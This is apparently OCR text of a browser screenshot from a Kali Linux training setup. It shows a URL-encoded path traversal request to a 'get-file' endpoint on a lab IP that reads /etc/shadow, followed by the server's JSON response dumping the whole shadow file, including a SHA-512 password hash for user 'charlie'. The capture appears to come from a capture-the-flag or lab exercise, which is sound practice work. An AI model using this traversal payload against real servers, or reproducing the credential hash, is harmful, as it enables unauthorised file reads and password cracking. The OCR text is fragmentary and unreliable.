 10.10.28.246/get-file/..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow 190%
ali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB TryHackMe | Learning ... HackThisSite picoCTF - picoGym Hack The Box :: Dashb...
aw Data Headers
Collapse All Expand All Filter JSON
true
"root:*:18152:0:99999:7:::\ndaemon:*:18152:0:99999:7:::\nbin:*:18152:0:99999:7:::\nsys:*:18152:0:99999:7:::\nsync:*:18152:0:99999:7:::
\ngames:*:18152:0:99999:7:::\nman:*:18152:0:99999:7:::\nlp:*:18152:0:99999:7:::\nmail:*:18152:0:99999:7:::\nnews:*:18152:0:99999:7:::
\nuucp:*:18152:0:99999:7:::\nproxy:*:18152:0:99999:7:::\nwww-data:*:18152:0:99999:7:::\nbackup:*:18152:0:99999:7:::
\nlist:*:18152:0:99999:7:::\nirc:*:18152:0:99999:7:::\ngnats:*:18152:0:99999:7:::\nnobody:*:18152:0:99999:7:::\nsystemd-
timesync:*:18152:0:99999:7:::\nsystemd-network:*:18152:0:99999:7:::\nsystemd-resolve:*:18152:0:99999:7:::\nsystemd-bus-
proxy:*:18152:0:99999:7:::\nsyslog:*:18152:0:99999:7:::\n_apt:*:18152:0:99999:7:::\nlxd:*:18152:0:99999:7:::
\nmessagebus:*:18152:0:99999:7:::\nuuidd:*:18152:0:99999:7:::\ndnsmasq:*:18152:0:99999:7:::\nsshd:*:18152:0:99999:7:::
\npollinate:*:18152:0:99999:7:::\nubuntu:!:18243:0:99999:7:::
\ncharlie:$6$oHymLspP$wTqsTmpPkz.u/CQDbheQjwwjyYoVN2rOm6CDu0KDeq8mN4pqzuna7OX.LPdDPCkPj7O9TB0rvWfCzpEkGOyhL.:18243:0:99999:7:::\n"